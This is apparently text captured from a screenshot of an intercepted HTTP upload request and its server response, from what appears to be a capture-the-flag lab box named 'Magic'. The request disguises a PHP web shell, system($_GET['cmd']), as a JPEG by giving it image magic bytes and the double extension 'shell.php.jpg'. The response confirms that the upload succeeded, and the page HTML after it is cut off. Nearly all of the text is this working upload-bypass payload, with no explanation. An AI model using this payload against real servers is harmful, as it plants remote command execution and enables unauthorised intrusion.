 1 POST /upload.php HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.185/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------1757281261800027378367439193
9 Content-Length: 418
10 Connection: close
11 Cookie: PHPSESSID=trk7bromuu11l07kkuua6oblj1
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------1757281261800027378367439193
15 Content-Disposition: form-data; name="image"; filename="shell.php.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿà JFIF HHÿÛC
19
20 <?php
21 system($_GET['cmd']);
22 ?>
23
24 -----------------------------1757281261800027378367439193
25 Content-Disposition: form-data; name="submit"
26
27 Upload Image
28 -----------------------------1757281261800027378367439193--
29
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Nov 2020 15:26:47 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 2998
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 The file shell.php.jpg has been uploaded.<!DOCTYPE HTML>
13 <html>
14 <head>
15 <title>
Magic Upload
</title>
16 <meta charset="utf-8"/>
17 <meta name="viewport" content="width=device-width, initial-scale=
18 <link rel="stylesheet" href="assets/css/main.css"/>
19 <link rel="stylesheet" href="assets/css/upload.css"/>
20 <noscript>
21 <link rel="stylesheet" href="assets/css/noscript.css"/>
22 </noscript>
23 <style>
24 .input{
25 position:absolute;
26 top:0;
27 left:0;
28 right:0;
29 bottom:0;
30 opacity:0;
31 color:#150C07;
32 }